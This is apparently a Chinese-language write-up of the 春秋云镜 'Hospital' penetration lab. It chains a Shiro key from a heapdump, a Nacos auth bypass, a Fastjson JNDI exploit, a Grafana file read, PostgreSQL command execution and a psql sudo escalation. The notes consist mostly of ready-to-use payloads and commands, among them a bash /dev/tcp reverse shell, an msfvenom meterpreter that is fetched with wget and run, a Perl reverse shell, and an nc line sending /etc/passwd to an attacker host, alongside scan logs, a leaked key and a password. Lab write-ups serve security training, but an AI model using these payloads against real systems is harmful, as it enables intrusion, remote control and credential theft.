春秋云镜 Hospital
入口机 172.30.12.5
heapdump泄露Shirokey,然后注入内存马
GAYysgMQhG7/CzIJlVpR2g==
稳固shell
python3 -c 'import pty; pty.spawn("/bin/bash")'
stty raw -echo;fg
xtermsuid提权
vim直接读文件
建立隧道
./proxy socks -t tcp -p "0.0.0.0:6666" --daemon
添加路由
run post/multi/manage/autoroute
172.30.12.6

nacos漏洞
[2025-08-19 08:49:33] [INFO] 暴力破解线程数: 1[2025-08-19 08:49:33] [INFO] 开始信息扫描[2025-08-19 08:49:33] [INFO] 最终有效主机数量: 1[2025-08-19 08:49:33] [INFO] 开始主机扫描[2025-08-19 08:49:34] [INFO] 有效端口数量: 233[2025-08-19 08:49:34] [SUCCESS] 端口开放 172.30.12.6:445[2025-08-19 08:49:34] [SUCCESS] 端口开放 172.30.12.6:139[2025-08-19 08:49:34] [SUCCESS] 端口开放 172.30.12.6:135[2025-08-19 08:49:35] [SUCCESS] 端口开放 172.30.12.6:8848[2025-08-19 08:49:39] [SUCCESS] 服务识别 172.30.12.6:445 => [2025-08-19 08:49:39] [SUCCESS] 服务识别 172.30.12.6:139 => Banner:[.][2025-08-19 08:49:45] [SUCCESS] 服务识别 172.30.12.6:8848 => [http][2025-08-19 08:50:39] [SUCCESS] 服务识别 172.30.12.6:135 => [2025-08-19 08:50:39] [INFO] 存活端口数量: 4[2025-08-19 08:50:39] [INFO] 开始漏洞扫描[2025-08-19 08:50:39] [INFO] 加载的插件: findnet, ms17010, netbios, smb, smb2, smbghost, webpoc, webtitle[2025-08-19 08:50:39] [SUCCESS] NetBios 172.30.12.6 WORKGROUP\SERVER02 [2025-08-19 08:50:39] [SUCCESS] NetInfo 扫描结果目标主机: 172.30.12.6主机名: Server02发现的网络接口:IPv4地址:└─ 172.30.12.6[2025-08-19 08:50:39] [SUCCESS] 网站标题 http://172.30.12.6:8848 状态码:404 长度:431 标题:HTTP Status 404 – Not Found[2025-08-19 08:50:40] [SUCCESS] 目标: http://172.30.12.6:8848漏洞类型: poc-yaml-alibaba-nacos漏洞名称: 详细信息:author:AgeloVitolinks:https://blog.csdn.net/caiqiiqi/article/details/112005424[2025-08-19 08:50:40] [SUCCESS] 目标: http://172.30.12.6:8848漏洞类型: poc-yaml-alibaba-nacos-v1-auth-bypass漏洞名称: 详细信息:author:kmahyyg(https://github.com/kmahyyg)links:https://github.com/alibaba/nacos/issues/4593进入是Administrator权限
172.30.12.236
扫描目录发现有登录,根据提示,有fastjson,尝试
POST /login HTTP/1.1Host: 172.30.12.236:8080Origin: http://172.30.12.236:8080sec-ch-ua-platform: "Android"Accept-Language: zh-CN,zh;q=0.9sec-ch-ua-mobile: ?1Cookie: JSESSIONID=33DD11B0271A4D01134EB5F92EE107B7Referer: http://172.30.12.236:8080/loginCache-Control: max-age=0User-Agent: Mozilla/5.0 (Linux; Android 11; Pixel C) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.181 Safari/537.36sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="88", "Google Chrome";v="88"Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Accept-Encoding: gzip, deflateContent-Type: application/jsonUpgrade-Insecure-Requests: 1Content-Length: 22{"@type": "java.lang.AutoCloseable"发现存在1.2.45的fastjson
进行漏洞利用
java -cp jndi_tool.jar jndi.EvilRMIServer 1099 8888 "bash -i >& /dev/tcp/172.30.12.5/9008 0>&1"
POST /login HTTP/1.1Host: 172.30.12.236:8080Origin: http://172.30.12.236:8080sec-ch-ua-platform: "Android"Accept-Language: zh-CN,zh;q=0.9sec-ch-ua-mobile: ?1Cookie: JSESSIONID=33DD11B0271A4D01134EB5F92EE107B7Referer: http://172.30.12.236:8080/loginCache-Control: max-age=0User-Agent: Mozilla/5.0 (Linux; Android 11; Pixel C) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.181 Safari/537.36sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="88", "Google Chrome";v="88"Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Accept-Encoding: gzip, deflateContent-Type: application/jsonUpgrade-Insecure-Requests: 1Content-Length: 22{"a":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"b":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://172.30.12.5:1099/Object","autoCommit":true}}成功获得root权限
稳固shell
python3 -c 'import pty; pty.spawn("/bin/bash")'stty raw -echo;fgxterm发现另个网段
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500inet 172.30.12.236 netmask 255.255.0.0 broadcast 172.30.255.255inet6 fe80::216:3eff:fe12:ac91 prefixlen 64 scopeid 0x20<link>ether 00:16:3e:12:ac:91 txqueuelen 1000 (Ethernet)RX packets 175628 bytes 201792350 (201.7 MB)RX errors 0 dropped 0 overruns 0 frame 0TX packets 49468 bytes 25098873 (25.0 MB)TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500inet 172.30.54.179 netmask 255.255.255.0 broadcast 172.30.54.255inet6 fe80::216:3eff:fe12:ac1e prefixlen 64 scopeid 0x20<link>ether 00:16:3e:12:ac:1e txqueuelen 1000 (Ethernet)RX packets 1019 bytes 42798 (42.7 KB)RX errors 0 dropped 0 overruns 0 frame 0TX packets 1037 bytes 44194 (44.1 KB)TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
建立代理
./proxy socks -t tcp -p "0.0.0.0:6666" --daemon
上线
msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=172.30.12.5 LPORT=4545 -f elf > shell.elfwget http://172.30.12.5:8082/shellchmod +x shell./shell &
添加路由
run post/multi/manage/autoroute
信息收集
[2025-08-19 10:14:21] [INFO] 暴力破解线程数: 1[2025-08-19 10:14:21] [INFO] 开始信息扫描[2025-08-19 10:14:21] [INFO] 最终有效主机数量: 1[2025-08-19 10:14:21] [INFO] 开始主机扫描[2025-08-19 10:14:21] [INFO] 有效端口数量: 233[2025-08-19 10:14:21] [SUCCESS] 端口开放 172.30.54.12:22[2025-08-19 10:14:21] [SUCCESS] 端口开放 172.30.54.12:3000[2025-08-19 10:14:21] [SUCCESS] 端口开放 172.30.54.12:5432[2025-08-19 10:14:21] [SUCCESS] 服务识别 172.30.54.12:22 => [ssh] 版本:8.2p1 Ubuntu 4ubuntu0.9 产品:OpenSSH 系统:Linux 信息:Ubuntu Linux; protocol 2.0 Banner:[SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.9.][2025-08-19 10:14:26] [SUCCESS] 服务识别 172.30.54.12:3000 => [http] Banner:[HTTP/1.1 400 Bad Request.Content-Type: text/plain; charset=utf-8.Connection: close.400 Bad Request][2025-08-19 10:14:27] [SUCCESS] 服务识别 172.30.54.12:5432 => [2025-08-19 10:14:27] [INFO] 存活端口数量: 3[2025-08-19 10:14:27] [INFO] 开始漏洞扫描[2025-08-19 10:14:27] [INFO] 加载的插件: postgres, ssh, webpoc, webtitle[2025-08-19 10:14:27] [SUCCESS] 网站标题 http://172.30.54.12:3000 状态码:302 长度:29 标题:无标题 重定向地址: http://172.30.54.12:3000/login[2025-08-19 10:14:27] [SUCCESS] 网站标题 http://172.30.54.12:3000/login 状态码:200 长度:27909 标题:Grafana[2025-08-19 10:20:27] [SUCCESS] 扫描已完成: 4/4
172.30.54.12
GET /public/plugins/alertlist/../../../../../../../../etc/passwd HTTP/1.1Host: 172.30.54.12:3000Connection: closeUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36
存在任意文件读取漏洞,直接用工具拿到PostgreSQL账密
windows_amd64_grafanaExp
postgres:Postgres@123
命令执行
CVE-2019–9193DROP TABLE IF EXISTS cmd_exec; -- [Optional] Drop the table you want to use if it already existsCREATE TABLE cmd_exec(cmd_output text); -- Create the table you want to hold the command outputCOPY cmd_exec FROM PROGRAM 'id'; -- Run the system command via the COPY FROM PROGRAM functionSELECT * FROM cmd_exec; -- [Optional] View the resultsDROP TABLE IF EXISTS cmd_exec; -- [Optional] Remove the table使用 libc.so.6CREATE OR REPLACE FUNCTION system(cstring) RETURNS int AS '/lib/x86_64-linux-gnu/libc.so.6', 'system' LANGUAGE 'c' STRICT;SELECT system('cat /etc/passwd | nc <attacker IP> <attacker port>');反弹shell
select system('perl -e \'use Socket;$i="172.30.54.179";$p=12345;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};\'');稳固shell
python3 -c 'import pty; pty.spawn("/bin/bash")'psql提权
$ sudo -lMatching Defaults entries for postgres on web04:env_reset, mail_badpass,secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/binUser postgres may run the following commands on web04:(ALL) NOPASSWD: /usr/local/postgresql/bin/psql
修改root密码
ALTER USER root WITH PASSWORD '123456';
root=# \?!/bin/bash#需要输入的就是\? 和!/bin/bash
